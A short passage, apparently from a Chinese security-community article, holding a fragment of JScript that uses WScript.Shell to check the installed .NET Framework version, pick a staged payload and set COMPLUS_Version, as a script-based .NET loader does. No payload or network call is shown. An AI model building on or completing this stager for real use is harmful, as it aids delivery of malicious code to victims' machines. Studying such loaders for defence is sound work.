 try {
var shell = new ActiveXObject('WScript.Shell');
ver = 'v4.0.30319';
try {
//throw 1;
shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\');
} catch(e) {
stage_1 = stage_3;
stage_1_size = stage_3_size;
ver = 'v2.0.50727';
}
//shell.Popup("", 0, ver, 64);
shell.Environment('Process')('COMPLUS_Version') = ver;
先知社区